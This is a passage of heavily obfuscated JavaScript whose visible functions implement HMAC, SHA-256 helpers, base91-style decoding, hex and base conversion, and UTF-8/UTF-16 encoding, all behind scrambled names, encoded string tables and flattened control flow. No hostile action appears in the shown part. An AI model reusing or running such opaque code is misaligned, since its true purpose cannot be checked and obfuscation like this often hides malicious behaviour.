aNAiGD=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(qhRbiNL[0xb]),cMJ9Jv=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(qhRbiNL[0xb]);for(pUMrGWL[-qhRbiNL[0x72]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x72]]<qhRbiNL[0xb];pUMrGWL[-qhRbiNL[0x72]]++){SOjhtna(aNAiGD[pUMrGWL[-qhRbiNL[0x72]]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[-qhRbiNL[0x72]]]^0x36363636,cMJ9Jv[pUMrGWL[-qhRbiNL[0x72]]]=pUMrGWL[qhRbiNL[0x39]][pUMrGWL[-qhRbiNL[0x72]]]^0x5c5c5c5c)}pUMrGWL[-qhRbiNL[0x82]]=ijLUxVy(aNAiGD.concat(V_b_NH(pUMrGWL[qhRbiNL[0x4]])),qhRbiNL[0x1f7]+pUMrGWL[qhRbiNL[0x4]].length*qhRbiNL[0xa]);return vRUegD(ijLUxVy(cMJ9Jv.concat(pUMrGWL[-qhRbiNL[0x82]]),z0ymdyk(rzLzOJo(qhRbiNL[0x29b])+qhRbiNL[0x29c],qhRbiNL[0x1f7],qhRbiNL[0x8])))}function cLPtr5(aNAiGD){var cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8;SOjhtna(PLIXU4N(cUfesLK),PLIXU4N(A_hKpJ));function A_hKpJ(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[qhRbiNL[0x3]]=\"\\u003d\\u005f\\u007a\\u0039\\u0022\\u0021\\u0076\\u002b\\u007c\\u0034\\u002c\\u007d\\u002f\\u003a\\u0024\\u0077\\u0050\\u003b\\u005e\\u0065\\u0036\\u0072\\u006d\\u0052\\u006e\\u0071\\u006f\\u004f\\u0046\\u0048\\u004a\\u0035\\u0079\\u007b\\u0067\\u0051\\u0069\\u005a\\u0060\\u004b\\u007e\\u0053\\u0045\\u004c\\u0033\\u005b\\u0058\\u0057\\u006b\\u0062\\u0029\\u004e\\u0070\\u0023\\u0028\\u004d\\u0068\\u0040\\u0030\\u0061\\u003f\\u002e\\u0025\\u0073\\u0064\\u0075\\u006a\\u003c\\u0078\\u0032\\u0047\\u0063\\u0074\\u0031\\u0044\\u002a\\u0026\\u0055\\u0043\\u0037\\u005d\\u0066\\u0042\\u003e\\u0049\\u0038\\u006c\\u0056\\u0059\\u0041\\u0054\",aNAiGD[qhRbiNL[0x59]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x1c]]=aNAiGD[qhRbiNL[0x59]].length,aNAiGD[qhRbiNL[0xc]]=[],aNAiGD[qhRbiNL[0x39]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(aNAiGD[-qhRbiNL[0x25]]=qhRbiNL[0x2];aNAiGD[-qhRbiNL[0x25]]<aNAiGD[qhRbiNL[0x1c]];aNAiGD[-qhRbiNL[0x25]]++){aNAiGD[qhRbiNL[0x2f]]=aNAiGD[qhRbiNL[0x3]].indexOf(aNAiGD[qhRbiNL[0x59]][aNAiGD[-qhRbiNL[0x25]]]);if(aNAiGD[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(aNAiGD[qhRbiNL[0x30]]<qhRbiNL[0x2]){aNAiGD[qhRbiNL[0x30]]=aNAiGD[qhRbiNL[0x2f]]}else{SOjhtna(aNAiGD[qhRbiNL[0x30]]+=aNAiGD[qhRbiNL[0x2f]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x39]]|=aNAiGD[qhRbiNL[0x30]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[qhRbiNL[0x39]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x39]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(aNAiGD[qhRbiNL[0x30]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0xc]].push((aNAiGD[qhRbiNL[0x39]]|aNAiGD[qhRbiNL[0x30]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0xc]])}function cUfesLK(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}try{pUMrGWL[-qhRbiNL[0x294]]}catch(XNd0xD){pUMrGWL[-qhRbiNL[0x294]]=qhRbiNL[0x2]}SOjhtna(cMJ9Jv=pUMrGWL[-qhRbiNL[0x294]]?rzLzOJo(qhRbiNL[0x29d])+cUfesLK(qhRbiNL[0x29e])+cUfesLK(qhRbiNL[0x29f]):cUfesLK(qhRbiNL[0x2a0])+cUfesLK(qhRbiNL[0x2a1])+cUfesLK(qhRbiNL[0x2a2]),CAH4_8Z=\"\",EOHlTm2=void 0x0);for(gQDcZ8=qhRbiNL[0x2];gQDcZ8<aNAiGD.length;gQDcZ8++){SOjhtna(EOHlTm2=aNAiGD.charCodeAt(gQDcZ8),CAH4_8Z+=cMJ9Jv.charAt(EOHlTm2>>>qhRbiNL[0xc]&qhRbiNL[0x19])+cMJ9Jv.charAt(EOHlTm2&qhRbiNL[0x19]))}return CAH4_8Z}function MX69rA(...aNAiGD){var cMJ9Jv,CAH4_8Z;function*EOHlTm2(CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ,cUfesLK={Zouj4m8:{}}){while(CAH4_8Z+EOHlTm2+gQDcZ8+A_hKpJ!==0x56)with(cUfesLK.GRYR4D9||cUfesLK)switch(CAH4_8Z+EOHlTm2+gQDcZ8+A_hKpJ){default:SOjhtna([cUfesLK.Zouj4m8.D5Q2Yk,cUfesLK.Zouj4m8.yh1hKE]=[0xde,0x7c],aNAiGD[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+0x46]);try{pUMrGWL[qhRbiNL[CAH4_8Z+0x51]]}catch(XNd0xD){pUMrGWL[qhRbiNL[0xf]]=\"\"}SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0xd2,EOHlTm2+=0x7d,gQDcZ8+=-0x9,A_hKpJ+=-0x1a3);break;case 0xe7:case-0x12:case A_hKpJ- -0xaa:SOjhtna(aNAiGD[-qhRbiNL[0x1fa]]=rzLzOJo(qhRbiNL[CAH4_8Z+0x213])+rzLzOJo(qhRbiNL[0x2a4])+rzLzOJo(qhRbiNL[0x2a5])+rzLzOJo(qhRbiNL[0x2a6])+rzLzOJo(qhRbiNL[0x2a7])+rzLzOJo(qhRbiNL[gQDcZ8+0x390])+rzLzOJo(qhRbiNL[CAH4_8Z+0x219])+qhRbiNL[0x2aa],aNAiGD[qhRbiNL[CAH4_8Z+-0x81]]=\"\",cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,EOHlTm2+=0x16);break;case cUfesLK.Zouj4m8.yh1hKE+-0xba:SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0x28,EOHlTm2+=0x1f6,gQDcZ8+=-0x12d,A_hKpJ+=-0xfa);break;case EOHlTm2- -0xab:[cUfesLK.Zouj4m8.D5Q2Yk,cUfesLK.Zouj4m8.yh1hKE]=[0x61,-0xa5];if(!(EOHlTm2!=0x6c)){SOjhtna(cUfesLK.GRYR4D9=cUfesLK.Zouj4m8,CAH4_8Z+=0xb);break}case-0xe0:case-0x82:case cUfesLK.Zouj4m8.yh1hKE+-0xad:aNAiGD[qhRbiNL[gQDcZ8+0x123]]=aNAiGD[qhRbiNL[0x2]].length;for(aNAiGD[-qhRbiNL[gQDcZ8+0xef]]=qhRbiNL[gQDcZ8+0xea];aNAiGD[-qhRbiNL[gQDcZ8+0xef]]<aNAiGD[qhRbiNL[0x3b]];aNAiGD[-qhRbiNL[EOHlTm2+-0x111]]+=qhRbiNL[0x5]){aNAiGD[-qhRbiNL[0x42]]=aNAiGD[qhRbiNL[0x2]].charCodeAt(aNAiGD[-qhRbiNL[0x7]])<<qhRbiNL[0xb]|(aNAiGD[-qhRbiNL[EOHlTm2+-0x111]]+qhRbiNL[0x4]<aNAiGD[qhRbiNL[EOHlTm2+-0xdd]]?aNAiGD[qhRbiNL[0x2]].charCodeAt(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[0x4])<<qhRbiNL[0xa]:qhRbiNL[0x2])|(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[0x1]<aNAiGD[qhRbiNL[0x3b]]?aNAiGD[qhRbiNL[EOHlTm2+-0x116]].charCodeAt(aNAiGD[-qhRbiNL[0x7]]+qhRbiNL[EOHlTm2+-0x117]):qhRbiNL[0x2]);for(aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[CAH4_8Z+-0x5c]]<qhRbiNL[gQDcZ8+0xf4];aNAiGD[qhRbiNL[gQDcZ8+0x11c]]++)aNAiGD[-qhRbiNL[0x7]]*qhRbiNL[0xa]+aNAiGD[qhRbiNL[0x34]]*qhRbiNL[0x9]>aNAiGD[qhRbiNL[0x2]].length*qhRbiNL[0xa]?aNAiGD[qhRbiNL[EOHlTm2+-0x109]]+=pUMrGWL[qhRbiNL[0xf]]:aNAiGD[qhRbiNL[0xf]]+=aNAiGD[-qhRbiNL[gQDcZ8+0x2e2]].charAt(aNAiGD[-qhRbiNL[0x42]]>>>qhRbiNL[CAH4_8Z+-0x87]*(qhRbiNL[0x5]-aNAiGD[qhRbiNL[gQDcZ8+0x11c]])&qhRbiNL[EOHlTm2+-0xf0])}return cMJ9Jv=!0x0,aNAiGD[qhRbiNL[EOHlTm2+-0x109]]}}SOjhtna(cMJ9Jv=void 0x0,CAH4_8Z=EOHlTm2(-0x42,0x85,-0xdf,0xb2).next().value);if(cMJ9Jv){return CAH4_8Z}}function edvRZ1(pUMrGWL,aNAiGD){var cMJ9Jv,CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ;PLIXU4N(cUfesLK);function cUfesLK(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x2ab]]=\"\\x79\\x26\\x29\\x5f\\x36\\x2a\\x3a\\x38\\x3c\\x78\\x25\\x21\\x31\\x3e\\x41\\x77\\x4f\\x57\\x4c\\x60\\x48\\x7e\\x65\\x37\\x63\\x2b\\x2f\\x56\\x69\\x6c\\x5b\\x28\\x76\\x45\\x7d\\x40\\x6b\\x51\\x64\\x33\\x4a\\x5d\\x42\\x44\\x75\\x72\\x3f\\x50\\x5a\\x71\\x6d\\x74\\x67\\x7a\\x49\\x22\\x39\\x52\\x53\\x59\\x62\\x5e\\x55\\x6a\\x43\\x61\\x3d\\x73\\x4b\\x24\\x34\\x58\\x6e\\x35\\x68\\x2c\\x7b\\x32\\x4e\\x47\\x23\\x3b\\x70\\x30\\x6f\\x4d\\x2e\\x46\\x66\\x54\\x7c\",pUMrGWL[qhRbiNL[0xf]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[qhRbiNL[0xf]].length,pUMrGWL[qhRbiNL[0xa0]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x9]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xdd]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xdd]]<pUMrGWL[qhRbiNL[0x5]];pUMrGWL[qhRbiNL[0xdd]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[-qhRbiNL[0x2ab]].indexOf(pUMrGWL[qhRbiNL[0xf]][pUMrGWL[qhRbiNL[0xdd]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x12]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]],pUMrGWL[qhRbiNL[0x9]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xa0]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x9]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x12]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xa0]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xa0]])}function XNd0xD(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=cUfesLK(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}SOjhtna(cMJ9Jv=aNAiGD.length,CAH4_8Z=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))());var FvnbUn,tLFiGn,cLPtr5,MX69rA;EOHlTm2=Qh8gpI(XNd0xD(qhRbiNL[0x2ac]))(Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).ceil(pUMrGWL.length/qhRbiNL[0x1]));for(FvnbUn=qhRbiNL[0x2];FvnbUn<EOHlTm2.length;FvnbUn++)EOHlTm2[FvnbUn]=pUMrGWL.charCodeAt(FvnbUn*qhRbiNL[0x1])<<qhRbiNL[0xa]|pUMrGWL.charCodeAt(FvnbUn*qhRbiNL[0x1]+qhRbiNL[0x4]);while(EOHlTm2.length>qhRbiNL[0x2]){SOjhtna(PLIXU4N(bIo_mY),PLIXU4N(edvRZ1));function edvRZ1(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x1f9]]=\"\\x66\\x43\\x4d\\x62\\x56\\x68\\x55\\x33\\x4e\\x59\\x28\\x3c\\x38\\x65\\x50\\x4f\\x75\\x21\\x6a\\x5a\\x30\\x2f\\x42\\x3a\\x58\\x46\\x7d\\x3d\\x6c\\x7e\\x25\\x3f\\x39\\x72\\x73\\x52\\x51\\x6b\\x23\\x76\\x37\\x44\\x5b\\x45\\x32\\x57\\x71\\x2b\\x41\\x74\\x53\\x22\\x2e\\x7b\\x67\\x47\\x6f\\x35\\x5e\\x64\\x77\\x31\\x7c\\x6e\\x61\\x78\\x69\\x36\\x4a\\x70\\x4b\\x79\\x5f\\x60\\x7a\\x4c\\x54\\x49\\x6d\\x34\\x5d\\x29\\x48\\x40\\x3e\\x2a\\x24\\x26\\x2c\\x3b\\x63\",pUMrGWL[-qhRbiNL[0x7b]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x5]]=pUMrGWL[-qhRbiNL[0x7b]].length,pUMrGWL[qhRbiNL[0x1d]]=[],pUMrGWL[-qhRbiNL[0xbf]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x34]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(pUMrGWL[-qhRbiNL[0x3e]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x3e]]<pUMrGWL[qhRbiNL[0x5]];pUMrGWL[-qhRbiNL[0x3e]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[-qhRbiNL[0x1f9]].indexOf(pUMrGWL[-qhRbiNL[0x7b]][pUMrGWL[-qhRbiNL[0x3e]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x30]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x30]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x30]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[-qhRbiNL[0xbf]]|=pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x34]],pUMrGWL[qhRbiNL[0x34]]+=(pUMrGWL[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0x1d]].push(pUMrGWL[-qhRbiNL[0xbf]]&qhRbiNL[0x16]),pUMrGWL[-qhRbiNL[0xbf]]>>=qhRbiNL[0xa],pUMrGWL[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(pUMrGWL[qhRbiNL[0x34]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x30]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0x1d]].push((pUMrGWL[-qhRbiNL[0xbf]]|pUMrGWL[qhRbiNL[0x30]]<<pUMrGWL[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0x1d]])}function bIo_mY(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=edvRZ1(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}SOjhtna(MX69rA=Qh8gpI(bIo_mY(qhRbiNL[0x2ae]))(),cLPtr5=qhRbiNL[0x2]);for(FvnbUn=qhRbiNL[0x2];FvnbUn<EOHlTm2.length;FvnbUn++){SOjhtna(cLPtr5=(cLPtr5<<qhRbiNL[0xb])+EOHlTm2[FvnbUn],tLFiGn=Qh8gpI(bIo_mY(qhRbiNL[0x2af])+qhRbiNL[0x1cd]).floor(cLPtr5/cMJ9Jv),cLPtr5-=tLFiGn*cMJ9Jv);if(MX69rA.length>qhRbiNL[0x2]||tLFiGn>qhRbiNL[0x2])MX69rA[MX69rA.length]=tLFiGn}SOjhtna(CAH4_8Z[CAH4_8Z.length]=cLPtr5,EOHlTm2=MX69rA)}gQDcZ8=\"\";for(FvnbUn=CAH4_8Z.length-qhRbiNL[0x4];FvnbUn>=qhRbiNL[0x2];FvnbUn--)gQDcZ8+=aNAiGD.charAt(CAH4_8Z[FvnbUn]);A_hKpJ=Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).ceil(pUMrGWL.length*qhRbiNL[0xa]/(Qh8gpI(XNd0xD(qhRbiNL[0x2ad])+qhRbiNL[0x1cd]).log(aNAiGD.length)/Qh8gpI(XNd0xD(qhRbiNL[0x2b0])).log(qhRbiNL[0x1])));for(FvnbUn=gQDcZ8.length;FvnbUn<A_hKpJ;FvnbUn++)gQDcZ8=aNAiGD[qhRbiNL[0x2]]+gQDcZ8;return gQDcZ8}function bIo_mY(pUMrGWL){var aNAiGD=\"\",cMJ9Jv;cMJ9Jv=-qhRbiNL[0x4];var CAH4_8Z,EOHlTm2;while(++cMJ9Jv<pUMrGWL.length){SOjhtna(CAH4_8Z=pUMrGWL.charCodeAt(cMJ9Jv),EOHlTm2=cMJ9Jv+qhRbiNL[0x4]<pUMrGWL.length?pUMrGWL.charCodeAt(cMJ9Jv+qhRbiNL[0x4]):qhRbiNL[0x2]);if(qhRbiNL[0x2fc]<=CAH4_8Z&&CAH4_8Z<=qhRbiNL[0x2fd]&&qhRbiNL[0x2fe]<=EOHlTm2&&EOHlTm2<=qhRbiNL[0x300]){SOjhtna(CAH4_8Z=qhRbiNL[0x2ff]+((CAH4_8Z&qhRbiNL[0x2b1])<<qhRbiNL[0x20a])+(EOHlTm2&qhRbiNL[0x2b1]),cMJ9Jv++)}if(CAH4_8Z<=qhRbiNL[0x25])aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(CAH4_8Z);else if(CAH4_8Z<=0x7ff)aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b3])).fromCharCode(qhRbiNL[0x8c]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x27],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28]);else if(CAH4_8Z<=qhRbiNL[0x2bc])aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(qhRbiNL[0xa8]|CAH4_8Z>>>qhRbiNL[0x24]&qhRbiNL[0x19],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28]);else if(CAH4_8Z<=0x1fffff)aNAiGD+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(qhRbiNL[0xb8]|CAH4_8Z>>>qhRbiNL[0x2b]&qhRbiNL[0x12],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x24]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z>>>qhRbiNL[0x9]&qhRbiNL[0x28],qhRbiNL[0x21]|CAH4_8Z&qhRbiNL[0x28])}return aNAiGD}function ce6Gwdh(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\");for(pUMrGWL[qhRbiNL[0x206]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x206]]<pUMrGWL[qhRbiNL[0x2]].length;pUMrGWL[qhRbiNL[0x206]]++)pUMrGWL[qhRbiNL[0x3]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x206]])&qhRbiNL[0x16],pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x206]])>>>qhRbiNL[0xa]&qhRbiNL[0x16]);return pUMrGWL[qhRbiNL[0x3]]}function F1X5kM(...pUMrGWL){var aNAiGD,cMJ9Jv;function*CAH4_8Z(cMJ9Jv,CAH4_8Z,EOHlTm2={m3m4L6:{}}){while(cMJ9Jv+CAH4_8Z!==-0xb0)with(EOHlTm2.cBovlE2||EOHlTm2)switch(cMJ9Jv+CAH4_8Z){case-0xec:case-0x42:SOjhtna([EOHlTm2.m3m4L6.rP4Zn4,EOHlTm2.m3m4L6.fcZleE]=[0x8c,0x99],pUMrGWL[qhRbiNL[cMJ9Jv+0x6]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\",EOHlTm2.cBovlE2=EOHlTm2.m3m4L6,cMJ9Jv+=-0x16d,CAH4_8Z+=0x17d);break;case EOHlTm2.m3m4L6.rP4Zn4+-0x49:SOjhtna([EOHlTm2.m3m4L6.rP4Zn4,EOHlTm2.m3m4L6.fcZleE]=[0x6b,-0x87],EOHlTm2.cBovlE2=EOHlTm2.qE3eBX,cMJ9Jv+=-0x5a,CAH4_8Z+=-0xd5);break;case 0xd7:case cMJ9Jv-0x78:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.DzT46m,cMJ9Jv+=0x5,CAH4_8Z+=-0x6e);break;case EOHlTm2.m3m4L6.rP4Zn4+0x6d:case 0xc6:case 0xf2:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.CHodpN,cMJ9Jv+=-0x3c,CAH4_8Z+=-0x1a9);break;case-0xdc:for(pUMrGWL[qhRbiNL[0xf]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xf]]<pUMrGWL[qhRbiNL[0x2]].length;pUMrGWL[qhRbiNL[cMJ9Jv+0x182]]++)pUMrGWL[qhRbiNL[cMJ9Jv+0x176]]+=Qh8gpI(rzLzOJo(qhRbiNL[cMJ9Jv+0x425])+qhRbiNL[cMJ9Jv+0x38a]).fromCharCode(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[cMJ9Jv+0x182]])>>>qhRbiNL[0xa]&qhRbiNL[0x16],pUMrGWL[qhRbiNL[cMJ9Jv+0x175]].charCodeAt(pUMrGWL[qhRbiNL[0xf]])&qhRbiNL[0x16]);return aNAiGD=!0x0,pUMrGWL[qhRbiNL[cMJ9Jv+0x176]];case-0xee:case cMJ9Jv!=0x36&&cMJ9Jv!=-0x173&&cMJ9Jv- -0xc3:default:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.m3m4L6,cMJ9Jv+=0x17b);break;case cMJ9Jv-0xc4:case 0xd:case-0x21:SOjhtna(EOHlTm2.cBovlE2=EOHlTm2.lo8E1k,cMJ9Jv+=-0x136,CAH4_8Z+=-0x22);break}}SOjhtna(aNAiGD=void 0x0,cMJ9Jv=CAH4_8Z(-0x6,-0xe6).next().value);if(aNAiGD){return cMJ9Jv}}function V_b_NH(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=Qh8gpI(rzLzOJo(qhRbiNL[0x29a]))(pUMrGWL[qhRbiNL[0x2]].length>>qhRbiNL[0x1]));for(pUMrGWL[qhRbiNL[0x1]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1]]<pUMrGWL[qhRbiNL[0x3]].length;pUMrGWL[qhRbiNL[0x1]]++)pUMrGWL[qhRbiNL[0x3]][pUMrGWL[qhRbiNL[0x1]]]=qhRbiNL[0x2];for(pUMrGWL[qhRbiNL[0x1]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0x1]]<pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0xa];pUMrGWL[qhRbiNL[0x1]]+=qhRbiNL[0xa])pUMrGWL[qhRbiNL[0x3]][pUMrGWL[qhRbiNL[0x1]]>>qhRbiNL[0x39]]|=(pUMrGWL[qhRbiNL[0x2]].charCodeAt(pUMrGWL[qhRbiNL[0x1]]/qhRbiNL[0xa])&qhRbiNL[0x16])<<qhRbiNL[0x241]-pUMrGWL[qhRbiNL[0x1]]%qhRbiNL[0x7];return pUMrGWL[qhRbiNL[0x3]]}function vRUegD(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0x2b4]]=\"\");for(pUMrGWL[-qhRbiNL[0x13b]]=qhRbiNL[0x2];pUMrGWL[-qhRbiNL[0x13b]]<pUMrGWL[qhRbiNL[0x2]].length*qhRbiNL[0x7];pUMrGWL[-qhRbiNL[0x13b]]+=qhRbiNL[0xa])pUMrGWL[-qhRbiNL[0x2b4]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2b2])+qhRbiNL[0x217]).fromCharCode(pUMrGWL[qhRbiNL[0x2]][pUMrGWL[-qhRbiNL[0x13b]]>>qhRbiNL[0x39]]>>>qhRbiNL[0x241]-pUMrGWL[-qhRbiNL[0x13b]]%qhRbiNL[0x7]&qhRbiNL[0x16]);return pUMrGWL[-qhRbiNL[0x2b4]]}function QhsmK0g(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return pUMrGWL[qhRbiNL[0x2]]>>>pUMrGWL[qhRbiNL[0x4]]|pUMrGWL[qhRbiNL[0x2]]<<qhRbiNL[0x7]-pUMrGWL[qhRbiNL[0x4]]}function IXybvrF(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1];return pUMrGWL[qhRbiNL[0x2]]>>>pUMrGWL[qhRbiNL[0x4]]}function D03JlTD(pUMrGWL,aNAiGD,cMJ9Jv){return pUMrGWL&aNAiGD^~pUMrGWL&cMJ9Jv}function UuQeJCf(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x5];return pUMrGWL[qhRbiNL[0x2]]&pUMrGWL[qhRbiNL[0x4]]^pUMrGWL[qhRbiNL[0x2]]&pUMrGWL[qhRbiNL[0x1]]^pUMrGWL[qhRbiNL[0x4]]&pUMrGWL[qhRbiNL[0x1]]}function cw9uOn(pUMrGWL){return QhsmK0g(pUMrGWL,qhRbiNL[0x1])^QhsmK0g(pUMrGWL,qhRbiNL[0x17])^QhsmK0g(pUMrGWL,qhRbiNL[0x2b5])}function 